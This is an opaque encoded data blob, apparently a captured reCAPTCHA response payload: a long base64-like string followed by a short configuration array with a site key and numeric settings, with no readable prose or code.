DjsO3w4HDnU1sWcK/AcKxw51CwrTCnMKgw5wXYD1Rw4DDplh9MxTCnGs0KsKYw6sPwpHCmRpWwqHDvCXDr8OCworDr8ODw5PCoMK7wrlgXMKrAQvCtsOCJsKdZcKMwoYHw5DDkEAwwrbDgXpaw5/[base64]/wpnCihJHAl7DsMOuw6I8bQI1w4XDrizCoMK/w5cQw5TDtTvDvy47YGPDonrDgUooNGrDvADDgcK0wq7CucKhwrgiV8OidMOPw6/DkQrCuW/CiivDkBfDnHHCn8Oiw71mw5RNw4RgVh7CusO0wqvDjsO1w47ClkTDr8Klw6JDISAfwqMkwoEOUSvCkcOww48Gw5FlPEvDo8KOWsK9VUI8wrR7H3XCssK7wprDmMODTF3CjgTCu8OBQsKrCsKDw6/CuMK0LUx8wo/CtcK1MMOAQCvDq1HCl8Oqw4gRDnzDhiLCgsOVwpjDtEk+S8Kcw7U0w5EdwqUTSDFlGT0bw6zDnx8kI8KpwoNNwoVVwrjCk8Ksw6/[base64]/[base64]/CkF46IcOURE3Dp8KqCkDCisK4H8OTw6FSKnrCqThYXT7Dr05kwqdhwrHDmUQ0w5MiHMK5eEASNMOtw7Ijwpl+ciFiKMO/w7U1bsKOUMKkU8ONTjrClsOtw4t6w5rDrcOzw4TDgcOlZwLDtMKmLsOTDsKPL2zDshvDnsOaw53CrcOFw41KwrDDmsO2w4PChMONd1RCDcK9wqlaw6vCqlhCVEzDn3Qlc8OOw4jDksOYw7oKdsK1EMOnRMKlw43CmwBjD8OSw6fDo3HDpcOheH4wwp/Dpzw/PcOHWHjCncKWw6kCwpZqwrXDiDtNw4bDgsOFw5HDlFNGwp3DpMOeAEtiwonCksKFeMKiwqJvYlBzw5cEwq7DtV4gwrHCqAZzQ23DmwPCiQHDgcKjO8OewrIeTAzCoDbDmQfCtT/DplQ4wql7wrtyw4fCgg7DriLCpsOHb2/CrkjDksK1ZcKgPAQQP3PDgVEawr3CocKCw4jCu8OMwprDlxXCrGzDsHDDr33DosKsXcK6wro4wqt7XXh2w6rCpmRCwqIOHFpEw65DHcOPMBXCok1KwrN3fcKZKsOxwrxAwr7CvMOGI8OncsOYByIcw4nDpMK7RGN+VcK1woUWwo/CuB3DrVTDl8KnwqQ2VzILa1Q2wptlw4cdw5VKw7wNLG8RNEfCqAYbwqpZwodhw5DDisOAw4zDkSnCvsKYPD/DnBHDpcKMw5lWw409aQTCqsKDNhN9RGJhCz7DgEZ5w6jDjcO7Y8OaTMOmdy0rw6EDwovCusKOwpkJTcOJwohhVMOlw78bw5BeJAkRw6jCosOUwrbCksKudsOdw60zwrDCucO7wqsxw58dwqzCsA0YbQTCk8KDG8KrwphYDMKCfMKNTAvDgcOCLUcHwpXCssO1OsKQEF/CmhrCiMKHV8KxD8OLXsO3wqYJw6vDrEhxw6EKTcObw5LDmcOUTgggw6DCisO4bsK2XkU1wrM0bsOnwp95WcKPBMOHwroKw6/[base64]/DtgVDw6vCrHEiQcOUw7nCuCNRUgjCs8OYfDQHWAfCpj1WwpFUw5EsY1pCw7gkIsOGUcKcCig6JF9Kw4LDkMKAZUPCvy4kcwrCrGl6d8KjDcKRw69rWgQyw48Aw7HCujzCt8Kcwp95YG/Dv8K5UnzCqV48w4dUDiV0JnhfwojDp8O+w77CrMK4w4/DpXjDh3xkGcO0wp1QV8K3FljDu0t0woPCkMK/wo3Dh8OSw5DDtS/CiS/Cs8OBwpcLw73ClsOTfGVOYsKuw4XDiTbDtWfCmjjCn8OrJA8fBh4iWnwZw54Hw54IwqHCu8KRw5Ryw5TCjh/[base64]/CiMKCw5Y6PcOGwp7CsMKZGzbDslLCpsOLHMOKdMOpw6fDh8KgRC92dhXCv0Q/[base64]/[base64]/DpwrDv8OXwrXDqBXCl8OYwppRwprDp27Drhgaw7BJBcO7csKYZ1LDqsKjw6Q/JcKSVxg8dMK8wqozwojCjnzDl8K/[base64]/DpHF6W8KpwqcWwrLCvhMzw6DCi1FdasORbsOLGcOrEsKDaUDCsDxBw4rCggbDqQNQbcOLw7sIwojDo8O/VcOwJn7DvcOAccO9AcO7w7TDucOyERFnU8O4w4PCoSPCnnIWwoRrS8K+woXCpcOvGRQOXMOzw53Dmik5d8Kpw5rCh1zDi8ODw5FzUGRGw7nDsV/[base64]/ChhXDnsOdecO8wovCjsOIwo/DtMORw67Dk2Y+J8ODIFTDkQAxwoXCrWJNw5heFn7CgjjCvV/CjMOFWcOiBcOHXsOhcBFdAkMqwpp4OMKxw47CiFAsw50hw6bDusKSOcKDw7JTwqzDlTnDhGE/ES7ClhTDsT05w4dZw6hYF1zCgMO/w7PCq8KXw4cHw4vDu8OTw79dwoQDQcOcGMO4G8KBdcOzw63CisOjw7nDpcKVKm8XDhEjwqTDrMK5VmfCi2U4OcKhFsKkw7rCrcKNQcOdHsKNw5XDncOcwrHDucOzCRxCw55Wwr43JsO2JsK/ZMO2w4cbLMKVORTChxfDgcKKwokma2PCpTjDk8K4bsKaWcO5VMOEw4JfHMKPYzMmZ3LDqiDDssKYw7FgPHPDrBw0egp4dzo/J8OIwo/DrMOscsOZFnoZEhrCsMO9asOhMcOcwrcBacOhwpp6X8KKwp80FSsVM1AqUWAmZsOSKFvCm0/Csk8+w51Dw5vCqMO0FUAdw7RfQsKLwo7DkMKow5/Cj8KCw6/[base64]/Dh29sHB52w7HChmrCqghdGQcDSMOmTcKzc1bDgcOGeEcJZyPDsBDDi8O/w4YHwozCgsKBwp5ewqcGw6rCi1/Dq8KDUUHDml/CrEwpw4vDiMKuw4hiQcO9w7/CqEUaw5fCuMKSwqUKw53CpH1SMsOLGD3DlsKXZ8Ojw706w6E9NVHDmsKvGxPCrX9IwowsY8K5wrrDoQ3CoMKvw556wqDDqgYWwpMmw73Dmw/DhUDDicK0w7vDowvDtMKwwovCjcOFwo49w4HDrA1pe1JSw6NiJ8K7fsKXKsOHwrJZXTDCuV/DuxTDvcKnAW3DjMKKwobChy0ew6PCm8OMOg/ChWRmZMKIfBnDu2AuMWwBNcOvKWoDZHbDmRbDqErDvMKWw6LDucOgRMOTNmzCssKuTlFwPsKxw417MgDDrXRuJ8KQw5bCjsOqO8OIwqzCrCLDksOLw6YPwrrDoCnDjMOHw5lMwqkHwpLDhMKzQ8KVw4pkwq/CiFPDoEBXw4vDmgjDoCnDocO9EcO6ccO4MGBiw71hwocqwqfDvQ5YbQ8kwrVyE8K5OENawobCvW0eLGrCl8KqPcKowoxrw5LDmsOJfcOawpPDkcKuU1bDn8K1YMOkw7LDjXJNwqA/[base64]/CuMK6w4gXPcO1w4TDpyQDJ8KDPQvDtcO9F8Ozwqciw7l8w5Jpw5wEPMOEWiAOwqFPw4LCrsOjRXkpw7DCvWYDIsOhw5vCkMOFw78WUGXCqcKkV8KmKz7DiwjDsEbCtsKFTTXDgCDClU7DucKgwrPCkU0mUnQ+UDMEe8OnbcKww5/CnWrDm05Xw6PCnWUCHH/DmxrDvsO0woTCvW46UsOgwpAPw6lFwo/DoMKZw6wURcOuOyg7wp9Cw6rCjcK4SiktJhc5w65xwpguwovCq2nCkcKQwqN/[base64]/CgzHCvsOMMMKcDznDhMKlXcKeJcKBw7DDkjs7KV/[base64]/[base64]/w6dVOH53wrPCrsKzRWrDnUpXeQMYE8KrQMKEwrXDjsKzw6sbOsO6wqTDkMOMwqczMBksRsKowpV8WcK3HU/CuF3Dj0Q4dMOew67DuFUFT18ew6PDtBoAwqzDokwudF0gKsKfdzNZw6XCh0rCoMKAf8Kuw7zCpUdHw7tRPFhwSDLDusK/w7RIwq7CksOKAw8WZcK/dl3DjDHDj8OWeFhyS2bDnsKneEFxbRM3w5Elw4/[base64]/Cpw9lw5LDosKxwp3CqsKnw67DjinDrmLCncKhO8KOw4nCusOcBMKiw47CixBdwoUrMcKDw7c1wqtLwqjChsKldMKEwpNxwrIjbi3DssOVwpjDkiQswrvDtcKbScO9wqY9wo3DmlHDv8KMw7HCpMK8I03Cly7DsMOmwrkYwobCpsO8wrtWw7drUW/[base64]/BMOSwq8PacKAeMO7wpNQw64Mewk9fXc9KsKIwq/Dqj7CiWc/DlbDnMKPwonDg8OUwrDDgcKpdS08w4c4BsOFOETDj8KZw5ptw4PCpsK4P8OPwpDCmUkRwqbDtcOCw5Z7KjBjwo7Dh8KeVR4zRjfCj8O/woDDtU5PacKxwqjDocOpwrfCpcObEDfDrGrDksOdCsK2w4hSa3MIRDfDhkZUwp/[base64]/R2HDgsOBCWfDpsOffMKKUQ3CkCdVwowWw6/CpWM3G8OlbR8+wpxeWcKSwqvCkVvCqnzCryjDn8Oyw4rDvsKHbcKGQUk4w7Z0VHR8dMKkaHrCoMKlNMOww6shAjbCjGUlXW7DpsKCw7ADFMKTUilYw68qwpIHwq1ow57Cl13Ck8KVDRUTUsOFQcOeecK/Q2BLwoDDl0cDw78/[base64]/DtMK3NhDCpMOxwqwIwoxcVcO/J8OkJcKpwpNtQcOhw6llw57DjE5+DTY3MsOgw4IbbsO6QyUmaAM8XsKcMsOYwoEkwqA9w5ZRJMO6KsKTZMOOc1/[base64]/CrRfCoMK7FcKaw4VLVcKeB8OqdcOAwrTDhFtCw5TCuMObw6lsw63DmMOUw5fCm2jCjsOjw6E9NzPClcO7fBt+EMKFw4AewqcnHTpxwooOwqRPUC/DpgIfJ8KVOMO1SMKfw5wyw7w3wr/Dnk1NSGzDkVkow69xUx9SMMOfw7PDryg3PlfCvWHDoMOcPsK0w4PDm8O0RCUaCAd2QBLCjknCl0HDmSU6w5Z8w65KwrFBcikzP8KdVTZfw4ZoPC/Ct8KpJznCjsKOFcKQbsKJw4/[base64]/[base64]/CmcO7I3ZzRhjCj8OGwptyPHEVfjTDqcO9woPDpMO0w5zDtSnDlMO3w6vCrUlAw5/Dl8OFwovCiMKDDU3CgsK1w51kw4Mew4fCh8Kgw5gow6ItFlobOsOJR3LDgmDDm8OmF8K2aMKEw4TDosK/JcKrw41cWsOEPmrClQsDw6QfXMOAfMKkZkcEwrlQOMK1TlPDjsKJWC3Dn8KhFMOhfkTCuXJYMBzCmSnChntJIMO0Z1p7w5rDl1XCv8O5w7MRw717wrzDocOUw4J/WGnDpcO9wofDo3fDrMKDUMKDw6jDu2/CvmLDtcOHw7vDshhMM8KBGD/DvivDjsKtwofCmBgeLm/Cq2/[base64]/DlsOBworDhTF5w6MqTMOId8Orw7TCrsOTfMKrYsOywovDrcKfK8OVIMOLHcOVwoTCncKmw4gMwpTCpwUBwr15wpgZwrk9wpjDoUvDrCXDk8OawoTChWEQw7DDucO/NWZiwoXDokTDlxjDgkHDvlMTwoYQw58vw4sDKn5mN3RdGsOQH8OOwpxWw6PCtU5PFT4tw7PDq8OjEsO3B1QJwrrDg8OAw7jCnMOMwq1uw4jCicOoO8KYwrzCqMO8TiMjw5jCqGLCgSHCgWfCph/CmmjCn1QrXmcWwqxbwofDoWBPwovCgMKnwrHDhcO7wpUdwp1gOMOnwp1BA1gow6ReMcOtwqtAwo4HQFAVw5cJVyDClsODGQl6wqLDhizDkMKAwqHCmcKxw7TDr8O8BMKgBMKmwpgDCglYCAzCrMKLQsO3HsKnM8KCwprDtDzCvA7DoFNgbHQ2MMKPWG/CgxHDg07Du8O+LMO7DMO7wrRWf1PDpMOewoLDvsOYWsOrwrNRw4TDv2XCoB5yFGlywpTDl8ObwrfCpsK8wqIew7NwEcKbNknCpMOww4oKwrLCjU7CokB4w6/Dp3wBWsKtw67Cl21mwrU3b8KGw79WDi1YPDNeZMK2QSM1AsOZw4MRUldJw51IwoLDncK9RMOYw6XDhSDDsMKwPMKiwqEVQcKQw4RPw4oHY8OdO8OCFGXDu3HDhGDDjsKOIsO8w717YcK0w7MFQsOhMcOKaw/[base64]/Cr21AEyvDlcKiUH/CvBYfA8O6w73DvcOHZXTDo0DCs8O/P8ORAj3Dp8ONacKfwpPDpxpVwrbCksOEf8K9QMOHwr/CnSVSRT/DsgLCqzFUw6QAw7XCm8KqBMK/U8KvwoNsCkVvw6vCgMO+w73CpMKhwqN5NDxYW8O4BMOvwr1bdg18wpxqw73Dn8O3w7UwwpjDoAphwpHCqEIUw4/DisOOB3nDicONwpJRw7fDoRnCpkHDusOfw6RywpXCgWDDksOtw5cKWcOrW3TDgcOPw55cAcKfNsK8wqV9w686KcOLwoZ2w5QlDBLDsQMTwqRQXDrCmzRrEy7CuzvDmmUywok5w6nDnGJBWMOUUcK8GUbCo8OowrXCoVt/wo7CicO5A8OzLcKhdkExwo/DksKIIsKUw58Nwpw7wrDDkTzDvE48QFQzTMOyw74vKsOPw5zCj8KHwq0YFCdvwpPDuBzCmcK3QUE7CEbCvhLDqy8+bXAsw7/[base64]/Du3VPw67CpRTCkHrDizHDksKnw6gbw4zDrcKPGDLCoWfDnxoaH3nDqMOUwo/Cj8OkP8Khw5kgwr7DpRYxw4PCmFJeb8KUw7fDm8KvJMKFw4E4wqjCjMK8Y8Ofw6PCignCtcOpP1BgAyVzw6DCm0bCvMK8wrNnwp3CicKgwqfCocOow7IqdHstw48QwrxoWyEsYMOxNEbCpEpOWMOuwo4vw4ZtwoXCgSbCuMKSBH/DrsOQwrU9w5N3XcOuw77DomNrI8OPwpxvQCTCoiZFwpzDv2LCkcOcWsKsCsKKEcKRw4MUwrjCkcONDcORwonCsMOpVF4JwpsqwoHDg8OeD8Odw7x/wpfDtcKhwr9meV3Cl8KWW8OuD8OsQGZfwr9fK3AdwpLDssKrwrpFR8K6DsO+dsKwwprCvXjCvwRRw6TDt8Oaw7HDuQTCgEkJwpYjeFnDtCZ4Q8Kaw49vw6bDmMKwOggbHsO3C8Orwp/DncKww5PCisOPKSHDu8OIf8KRwq7DnhHCp8KHLWF4wqFDwpjDicKjw6svIsK+S2zDlsO/w6DCr1zDnsOiXcOOwrJ9EB8wLSxucRp/wqXDmsKceUx2w5PDoBwjwpBIZsK3w4zCrcKgw5PCimtBTDQjKTdBNjdzwr/[base64]/CtlgewqkCwqM4wqfCtSDDuMOvFMKtw61IUxo7dsOBWcKFOWzCjFhiw7IGQHtrw67CmcKUY3jCjm/CucK4J3XDp8OvSg1hEMK6w73DnyF7woTCncKNwpvCiAx2ScOoPAoNKV40wrgzMENBBMO2w4pDPWo9DErDmMK7w6rCh8Kiw7x5fBU7wp3CkyTCgELDqsKIwroxCcKmFGRHwp4DEMKHw5sCIsK7wo4CwqvDsA/Ch8OQTsKBDMK/MMORT8OZaMKhwqoWOVHDqCvDk1spwpRVw5EJZ3JnIcKve8KSJ8OoLsK/Y8OiwojDgknCg8Kdw64ZeMOWacKewp5yd8KwQMOGw67DlQ0Xw4IHFCHCgMKFXcO4T8OGwoAHwqLCr8OVIEVbccOAcMOcXsKAPD5HMcKYw5jCrBHDl8ORwoN8FMKcIF8vSsOKwr/DgcONasObwoZCCcOowpEJQB/[base64]/[base64]/[base64]/[base64]/[base64]/CgMKLwoJTw4BEw7zDq8OGAMKgUgbDgsOjw6t/PMOEUnl+FMKtGRQeBRRydsKjNUnClkjDngEkIHbClkJpwph4wohzw7TCssKswq/CoMK9WcKbLF/Dtl/DtAQ1J8KGccK6QzBOwrbDpDFDXMKtw497wpwrwo5lwp4nw6LCg8Ova8KsA8O8VH9Hwpdlw4Rpw4fDi3UHBnbDt0R4PUhjw7RlNwotwollHjXDscKBCiE7Cm8Qw5fCsydiJsKKw6oOw73ClsO8DAJnw4PDtCN1wr8WKU/[base64]/CvsK2VcKow4nDoXghwrU+wozCjRTCt8OqwpVzw43DhzbDlwTDuBdxPsOCOVjCtiDDljHClsO4w7hywr/Ck8KWaX/DhAEfw55oWsKzK2TDnS0OdWLDucKQfWsDwoJGw60gwrJLwqV7HcKNAcOaw40ZwoB5DcK/YsOzwo85w4fDp1p/[base64]/Di2/DpAHCusKpw63CiT3Ds8OtcMO+w6HDlDIyG8Klwqt/[base64]/[base64]/Ck8Oxw5wxwoTCscOhTsKUdcKtHsKiwo7ClMO0wqZgWlYfKEozVsOCw6LCocKuwojChsOmw5tYwrEEN2IwLTXClwdqw4UuBMO+wp/CiXTCn8KaWBnChMKowrDCjsOUJMOIw73Cs8Ouw7XCuk3Ch3o9wqzCm8OOwrcfw5o2wrDCm8Khw7ocfcKjN8KybcK/[base64]/fsOYw70BU8KKw47CtH08wq/CgMObw51Nwo5Dw4/CkMKmwrHDisOHPkDDkMK4wqxkwpd3wqYmwq8IJcK9McOpw5E5w6xBCFzCjTzCgsO+U8OWVT0+w68IZsKJcjvChD00AsOFFMKpScKtYMOuw6TDlsO1w7DCqMKKBMOLN8Osw67Crx4ewpHDnyvDg8KqSA/CqAgLOsOUCsOEwq/[base64]/DhMOtw6PCs8KZw4RBdGQvwqx3TgzCjcOgw7PDsMKJwpxdwowdDQ0XEzFdOEVHw5sTw4rDg8OFw5XCoATDjcOrw6jDlyBLwpRCwpVww7XDtBnDh8OOw4bCssO3w6zCkygXasKifMK1w5FNecKTwrfDt8OoOsKlaMKHwrjCn1cow6xcw5PDssKtD8O1PEnCg8OFwpF1w6/DtMOxw5rDnFYjw7PDssOUw4ouwrTCtgFrwqhSA8OXwrjDr8KxPBDDlcOywoN6Y8OXfMK5wrPDgGTDmAgxwovDnFZKw7FjHcKGw7wBCcOuNcKYH1Izw6FkacKQD8KlP8OWTsKzecOQfVJrw5Bpw4HCrMKbwqPCpcOdWMOmX8KcE8K6wr/[base64]/DokjCng3DoT/CrXHCr8K1N8Olwo8TworCgH7CkcOhwrgswpzCvcOKSmwVPcODCMOdwpJHwpBMw4MWGmPDtTPDrsKWQF/CqcOTY2tswqZPQsKYwrMyw4xDJ0EGw5zChBjCpAPDlcOjMMOnX07Duj9NWsKgw57Ci8Omwo7Comg1NDzCunfCnsOhwozDlgfCjmDClsOGG2XDjELCiU/DsjTDpWjDmcKrwrczacK5QVPCsUxJGyHCo8Klw4wYwpxpY8KywqFowpvCscO4wpIswqrDqMKcw6vCqkDDsREywozDowHClQ8yZVtdcF8iwq19HsKmwpVVwr9awp7DvlTDry5rXwt4w7/DkcOMZQt7wqbCv8Krw6rCncOoGW3CjcKtQELCihfCgwXDh8OGw6bDrR1ow69gWj1lRMKqIUDCkGk+AzfDoMKKwoDCjcKPXxPCj8OSw5IpesKQw7TDvsK5w5TCi8KWKcO0wqltwrAYwr/CtMOwwrXDvcKuwqjDm8KgwozCm2NKOQHCqcO4Y8KxOGd3wolwwp3CtMKVwoLDrxTCmcKBwq3DhgEICVYNMmzCmxDDosO2wpk/wrk5HsOOwoDCo8O7wpgpwqR7wp0qw7Nhw79uLcOSW8KuDcKLDsOBw78KT8ORC8KRw77DlmjCnMKKFFrCosKzw6l/w5g9bFEJCHbDgWRLwpvCmsOMZ3h1wojCmHLDoywJUMK6XVhXaBA2DsKHY2FlOMOiDsOTAGDDmMOPS1XDi8Ohw48PJlPCucK/w6vDh0fDiEvDglpowqbCrMKaJMOkScKCfh7DosOvbcKUw77CmBfDujoAwr3DrcKLw6/CtjDDtyHDpcKEHsKlJFBcCcKtwpbDmcKWwplqw57Dm8OTJcKaw7Rtw58AbRvDo8KTw7oHDjNdwpR7HTjCpX3ColzCsUp2w5AcDcKKwoHCuEkVwr1JJiLDmSTCg8KpDkx8w7g0S8KqwqAvVMKAw64VF0/DolnDoR1kwrDDkcKkwq0Iw4ZpbS/[base64]/wrPCgyLCosKVw4AJwpl9UsObNV7CgxFOw6nCp8O0wq/DkjfCmXBDVcKJXcKqHMOPUcOPKX/CiCcpGQttc2LDnjp+wqLDi8OyT8Kbw4kIIMOgDsK/[base64]/wrfDi1UMcyHDiT7Dumocw4oww6DDlRh4dzlYNMKSwopJw49lw7Evw5/DvDDCjyDCqsKtwrvDmDwgUMKTwr3DjTUmdsOpw67DpsKPw5PDgkrCvwl0BsO4F8KLIcKPw7/Dt8KmCi9awpHCoMOBUEcDNsK3JgbCvkgzw5lEAE01RsOjWR7DlE/[base64]/wq7DrF/DqEg2ZMK1w6RiwrIOKgXDn8OOf2zDglZqY8KrQ3bDg3zClSLChBMTEsOfdcKvw7bCpcKhwpjDpMOzdsK7w7DDj3DDq2/[base64]/CmWZIw5IoWcKJAMOBw5TCncKORRDCpMO6woPDncKew5Zxw75oc8KVwovCksKtw63DsHHCk8KDCBNzS1PDnMOewrwjASUYwr/Do0p2XcKNw6YRWcKzWUnCvW7CsGXDnm8NCTXCvsOnwr9PY8OZEy3CksKZEmhjwpvDucKawp/DgWHDmnxiw6oATsKXOcOnXD8/[base64]/DnjTDjsKxTcOdfzXDisK4OsKcw7UmehJAD1hGd8OJO17ClsOMZ8OZw7zDqMOMNcOaw6AgwqbCscKGwps2w61wJsOQKzdbw6RCR8OvwrJDwp8awoDDj8KdwpHCjQDCnMK5asKWLlUhdFkucsOPQsOlwopZw4vDgcKpwr/CuMKvw6vClWx0RxQ6Px1GZhpSw6XCj8KbLcOLSjLCl23DhsO/wpPCoB7Dt8Ouwp8qFyHDp1J3wqUBf8Ozw6kuw6h/FWbCq8OQFMOhw71vZwRCw5HCtMOaRlPDmMObwqLCnlLDrcOnDnNJw65twphBMcOCwqhEF0fCoQMjw64dQ8OkJS7CvCDCsTjCjltdWMK/L8OJW8KzOMOWTcO1w4gRCUZ4HRLClsOzQBbDlcKYwp3DkDvCnsO4w486WA/Dhn/CoF1cwq8nQsKmaMOYwp1qaGIfTsOMwpo6CMK0bQHDrwfDvRcIITAYRsK8wqQ6W8OuwrtVwp9qw6bDrHEuwptNekHDiMOjXsOVAUTDkTxPCmrDkXfCmsOITMOPPRoiVk3Dl8OOwqHDjS/CtBYxwpzCvQHCjsK9w7XDtcO+OMOBw4PDssO/cVEvZMKUwoHDoRxEwqjDuX3DosOiIWDCuw5oR1Brw5zCmwjDk8OkwrjDuD1Cwp8mw4Vxw7AXWnrDpBDDq8KDw4fDscKPQMKZe3p6QirDm8K1MR/DuXIFwoHCvUN1w5cuKWxnRCMMwr/CqsOUPggowqTCn3xCw4swwp/CjsKDYCzDl8OtwoLCg3PCjytww6HCqcK3EcKowobCisOPw7BYwptRK8OlUcKOJMOuwo7CkcKwwqDDuknCpRPDqcO1TsKaw6vCqcKBcsOlwqMnHCfCmQzDgjFWwrHDpA59wo7DisOGKsOXccOONjjCkGHCkcOjScOawo5yw43Ds8KmwpLDsR0qR8O8KGHDnHzDjgPDmU/[base64]/wqXDi8KvSD3Cg8O+PMK9wpBDwpDDm8OowrfCg8KfdRrCgmXCk8KIwrY5wq7Cq8KjEB0QKF0YwrPCv25KLiLCpGZpwonDgcK+w6w/[base64]/ClcKeT0svw5jDm8OYw4vDjsOXw7fDsmvDu0/CnFHDhXvDvMK/[base64]/DihLDkirCpxnDuA0IAXzDqxtYcDYHbMKcTijChsOywpfDhMOBwq1ow7Fvw5LDrUvCrltZUsKUEDE6KjnCpMO9VBPDg8OXwq/[base64]/w47Doi/DncKvw6LDpsKqcyYBw5DDgBfDjMKPwqbCqivCoFQuRGhIw6jDrDbDs0B4EMOyccObwrs1OcOTwpbCmMKLEsO8MVpaPy0oasKmN8KcwrRANU/ClcOMwqdoKwcDw6gAeiLCqlXDul86w4nDmMKxVgXCqyVrf8OUPcKBwoLDklYKwoUVwp7ChTk+U8O1wp/CrcKIwqHCpMKUw6xkAsK+wq0jwofDsQtmfUsLIMKswrHCt8OOw5rCg8KSBSooIE9FIMOFwp5Qw6hXwpXCo8O+w7DCkGJVw7R6wp7CjsOkw4jCncKRIhsJwogUNSc/wrLCqRNkwoZ2wqzDnsK2w6MTB2wrM8OmwrJjw4MFFCpdRMKHw6gfewobbRPDnmfDoz9Ywo3CiGzCuMOcOzs3UsK8wqbChhLCq0A1VhXDj8Oow483wr1OIsK7w5vDjMOawqfDpMOdw63Cg8KICMOkwrjCvwjCs8KPwp0pcMKjJUhvwo/[base64]/[base64]/DicKCw4EAGMO6wpBibcK0w6xNIsKWw6ZHVMOAVDQyw69Xw4vChMKKwqPClMKyXMOWwovCgHl3w5DCpVPDoMKxVcKwMcODwr8HJsOjCsKsw51zV8Oyw5TDpsKlSWoqw7RYLcOrwpFbw7knwq3Dix7Chy3ChcKRwq7DmcKrwpzCuQrCrMK7w4/Dq8ORY8OyaUIhKBFLKHjCl3g7w6fDvEzDucOSJzwNTMOQDQ7DuETCn2/DosKGMMKbe0XDn8KLRmHCs8O3HMKMW23CsAXDrwLDsk47bsOow7Ziw5zCn8OqwpjCgkjDthF4Ll9jaXUHSsKlR0NMw4PDl8OIFTlGWcOuaCIbwqPDqMOMw6ZbwpHDoCHDvi7Cu8KXQ2jDilAHN2lKF2A5w5oWw7DDsHjCq8OJw6/CpU0hwozCv10rw77CizcDex/CjkzDlMKPw5xxw63CnsOmw5XDoMK4wqlbayoNKMKPKEotw73CmsOUF8OBJMOONMKow6jCqwYKD8OHLsOTwoVowpnDnR3Djy7DisK5w6PCrj1fN8KvEkQ0DS/Ci8OFwpUjw7vCs8O8GXnCqgsdFsKSw5pvw711woZJwo/Cr8ODfAjDl8KcwrzDrVTCrsKUGsOjwqpswqXDvk/CpsOIM8KXd31/[base64]/DgcKDw4skwpltCcK4dSzDuj7CuMKBw5pLeWTDvMOBwpY/QMOTwqfDsMK5KsOlwpDCmRQZwpvDkRZ5eMKpwo/[base64]/ChUzDhsKewrZPwr0xMMKRORLDtCMQLcKoZg0Fw43CucKSNMKSf0IHwqgpJyjCj8O0XRnDvxpswrTCusKjwrIgw5fDhsK+D8KkTGDCunLCvMKXwqjCuD84w5/DjsOXwpnCkS8uwowJw5sVdcOjJ8K+w5nCo3FTwoluwpXDjR92wqPDtcOVBAvDvcOyfMOYQQBJfArDjnZBw6fDkMK/ccObwqTDlcOUMhkWwoNQwr0TdsKlN8KxQDsEP8OEcUc0w7kvDMO8wpPCrXo+bsKiXMKWEMK+w7oxwoYYwrfCm8Orw4DDu3YJAFfCosKsw5opw6EeLifDiwXDqMOXD1rDk8KZwpbDv8KQw5vDhysgR0QMw5JywpLDlcKVwosJD8O2wo/DhAp+woPClnnDqxTCjsKjw5Mew6sCWUgsw7REG8Kfw4A/YGTCtwzCpWldw7ZPwpY4KUrDuT7Dn8K1woR6A8Oqwr/CtsONYjslw6VdbgEew5AOHMKiw7RnwpxOwqMxSMKsMMKrwqNLU2NQDmbDtR9OBkHDjcKzFcKULsOPMcK8CzAUw5oFbQLDgDbCrcOJwrbDrsOgwrVSeH/DscOjNnrDuiRgIX14OcKjHsK4csKXw7DCriTDusO+w4LDsGJBGWByw4PDrsK1LMKqO8Kkw5Y4wq7Ct8KnQsOlwpcDwoHDvT4/[base64]/wpvDmMOMFsKGw7ISFRnDsQcYwr7Cvl9/[base64]/DnMOBw6w3MMKKwplXEAAswpBywqQ5EMO5wq7DmW7CjMOmwpPCt8KJJ3F+w5AGwrfDrMOwwrg7T8OjQHzDjcKkwozCqsOaw5HCjw3DolvCssKFw47Ct8O8wp1fw7ZIZcOvw4Q/wrYWH8O5wp8RRsKfwp9EZMOCwrRhw6Q2w4DCkQTDrBPCvGrClMOmOcKHw40Hwo7CrsOjBcOFWTUJWsOqbxBXLsO/IMK4FcOXL8O4w4DDsn/[base64]/wpLDlAEwYsOyAlrDjB7DsMKbwpwZSzZPw6koeMOJWMOLWlQlAwrCrmbCh8KHJcODL8OXenTCicK0U8OCbUPCjgzCnsKUIcOrwrvDqjIJcwN1wr7Ci8Kmw5TDhsKVw4fCu8O8eHh8wr/DmiPDlsONwqVyTVLCgcKRbjxrwqvCocOnw4Y5w6TCnz0ww7MpwqhqN0bDigRew63Dm8OsEsKZw49YChJgIDvDlMKdFkzCmsOxA14HwrrCtFxHw4jDisO7RMO/[base64]/UMK4worDnBzCkWXDvydiYwMaGW7CuMKtHMOSK31MKV7DoXBMEgNCw7p9cwrCtS4TfR7CsHJmwpdNwoplIMOpb8ONwqjDqMO9XMOuwqkkSQoda8OMwrHDnsOJw7tzw7MSwo/DpcKtacK5wpIeS8O7wrkNw4nDucOHwpceX8KqBcOuJMOtw6IPwqlKw7MLwrfCum8JwrTCqcKHw6AGIcKWHgnDuMKKdnzCvEbCjMOww4PCtiozwrfCusOaUcOTVsOawoo3c314w4fDn8O1woNKNUnDlcKLwpzClXs5w6HDqMOlZXfDvMOGVy/Ct8OUaCPCi00RwprCkTnDm0lnw6VpQMKPMmVXwobCgMOLw6DDlsKMwq/DhWpKPcKswo/CtsK7F3pjw7zDlkQQw6LDnFETw5HDgMOBV1LCmG3Dl8KfOWwsw7jCmcOBwqUmwpfCh8KJwpQ0w5vDjcKAcHkEMyxOdcKHw5vCs3Urw6EPBHHDr8OxZcOOA8O4WzdfwpfDji17wrPCijvDosOow6guecOgwqMkXMK7b8KZw7gHw5jDrsKYWRfCkMKww7PDjsO/wr3CgcKAGxs/w6cvUk3CrcKtwr3CiMKww6rDn8Osw5TCgxfDphtSwqLDocO/LSVYLy3DpRIswrrCsMOWw5jDvE/ClcOow70rwpXDlcKlw5oZacOcwoXCriTDnBzDjVRmUj7CtGEfUzcBwrtKKcO2fyEYIRTDlsOew4lKw6RDw6bDlQbDjTnDt8K4wr3CkcK4wqkrKMOQc8Oyb2Z4D8O8w4XCvyRUEXPDkcKZVQHDtMKFwokiwoXCmz/CtSzCn3XCm03CqMOxSsK9WMO5EsOjH8KrPl8Ew65RwqZhQ8O0A8OQHSI4wrbClsKcwqTDjDRrw70Ow4jCuMK1wq8ZesOww5vCmArCikrDuMKRw7FnE8OXw7sBw4zClsOHwrbCmhTDoRkHb8KDwrg/Z8ObSsKzUyR0GHJmw5bCtsKBZ3IbY8OKwrcJw7Eew4EROC1DSzIRPMKVasOWw6vDrsOX\x22],null,[\x22conf\x22,null,\x226Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/